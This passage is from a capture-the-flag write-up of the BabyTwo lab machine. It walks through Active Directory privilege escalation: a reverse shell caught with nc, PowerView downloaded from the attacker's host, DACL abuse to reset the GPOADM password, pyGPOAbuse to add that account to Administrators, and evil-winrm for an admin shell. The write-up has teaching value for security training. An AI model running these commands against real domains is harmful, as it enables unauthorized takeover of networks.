After about a minute, I get a shell at my listening nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.194.134 54175
PS C:\Windows\system32> whoami
baby2\amelia.griffiths
The user flag is at the root of C::
PS C:\> cat user.txt
42783b2c************************
Auth as GPOADM
Enumeration
Filesystem
There are no other meaningful users in C:\Users, and no files of interest in the Ameria.Grifiths user’s home directory.
The C: looks very standard:
PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/16/2025 2:27 AM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 4/16/2025 1:51 AM Program Files
d----- 8/22/2023 10:30 AM Program Files (x86)
d----- 8/22/2023 1:10 PM shares
d----- 8/22/2023 12:35 PM temp
d-r--- 8/22/2023 12:54 PM Users
d----- 8/20/2025 9:05 AM Windows
-a---- 4/16/2025 2:48 AM 32 user.txt
Permissions
Amelia.Griffiths is in a couple non-standard groups, office and legacy:
PS C:\> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Group used for deny only
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
BABY2\office Group S-1-5-21-213243958-1766259620-4276976267-1104 Mandatory group, Enabled by default, Enabled group
BABY2\legacy Group S-1-5-21-213243958-1766259620-4276976267-2601 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
Back in the BloodHound data, the legacy group provides useful outbound control to Amelia.Griffiths::

As a member of the legacy group, Amelia.Griffiths has WriteOwner and WriteDacl over both the GPOADM group and the GPO-Management OU.
Change Password
Lately I’ve shown a lot of cases of updating a password from my host. Here I don’t have creds for Amelia.Griffiths, so I’ll need to do it from BabyTwo. I’ll grab a copy of powerview and host it on a Python webserver on my VM. I can fetch it to BabyTwo and import it:
PS C:\programdata> curl 10.10.14.204/PowerView.ps1 -outfile PowerView.ps1
PS C:\programdata> . .\PowerView.ps1
Now I’ll give Amelia.Griffiths permissions over the GPOADM account, and then set the password:
PS C:\programdata> Add-DomainObjectAcl -Rights all -TargetIdentity GPOADM -PrincipalIdentity Amelia.Griffiths
PS C:\programdata> $cred = ConvertTo-SecureString '0xdf0xdf.' -AsPlainText -Force
PS C:\programdata> Set-DomainUserPassword GPOADM -AccountPassword $cred
It works:
oxdf@hacky$ netexec smb dc.baby2.vl -u GPOADM -p 0xdf0xdf.
SMB 10.129.194.134 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.194.134 445 DC [+] baby2.vl\GPOADM:0xdf0xdf.
Shell as Administrators Group
Enumeration
The GPOADM account has GenericAll over two group policy objects (GPOs):


These are marked as high value objects as they give full control over the domain. I need the GPO ID, which BloodHound gives:
Exploit GPO
I’ll use the pyGPOAbuse tool to get execution from a GPO. I’ll clone it to my host and make sure it has the metadata to run with uv:
oxdf@hacky$ git clone https://github.com/Hackndo/pyGPOAbuse.git
Cloning into 'pyGPOAbuse'...
remote: Enumerating objects: 127, done.
remote: Counting objects: 100% (90/90), done.
remote: Compressing objects: 100% (41/41), done.
remote: Total 127 (delta 63), reused 64 (delta 49), pack-reused 37 (from 1)
Receiving objects: 100% (127/127), 1.14 MiB | 9.36 MiB/s, done.
Resolving deltas: 100% (69/69), done.
oxdf@hacky$ cd pyGPOAbuse/
oxdf@hacky$ uv add --script pygpoabuse.py -r requirements.txt
Updated `pygpoabuse.py`
I need to feed the script auth for the user who can edit GPOs, the GPO id, and the command to run:
oxdf@hacky$ uv run --script pygpoabuse.py baby2.vl/GPOADM:0xdf0xdf. -gpo-id 31B2F340-016D-11D2-945F-00C04FB984F9 -command 'net localgroup administrators GPOADM /add' -f
[+] ScheduledTask TASK_0f3ad190 created!
After a few seconds, GPOADM is in the Administrators group:
PS C:\programdata> net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
gpoadm
library
The command completed successfully.
Now netexec shows “Pwn3d!” as well:
oxdf@hacky$ netexec smb dc.baby2.vl -u GPOADM -p 0xdf0xdf.
SMB 10.129.194.134 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
SMB 10.129.194.134 445 DC [+] baby2.vl\GPOADM:0xdf0xdf. (Pwn3d!)
Shell
I’ll use evil-winrm-py to get a shell:
oxdf@hacky$ evil-winrm-py -i dc.baby2.vl -u GPOADM -p 0xdf0xdf.
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.4.1
[*] Connecting to 'dc.baby2.vl:5985' as 'GPOADM'
evil-winrm-py PS C:\Users\gpoadm\Documents>
And the flag:
evil-winrm-py PS C:\Users\Administrator\Desktop> cat root.txt
29350096************************


